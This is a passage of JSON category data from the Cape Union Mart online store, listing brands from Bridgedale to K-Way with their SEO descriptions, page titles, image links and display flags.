Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Mohair","id":"brands-capemohair","name":"Cape Mohair","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capemohair","name":"Cape Mohair"}]},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and 